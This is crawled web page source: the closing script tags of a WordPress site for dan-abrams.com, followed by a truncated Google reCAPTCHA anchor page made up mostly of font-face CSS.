var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qfpl2lrscau6
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
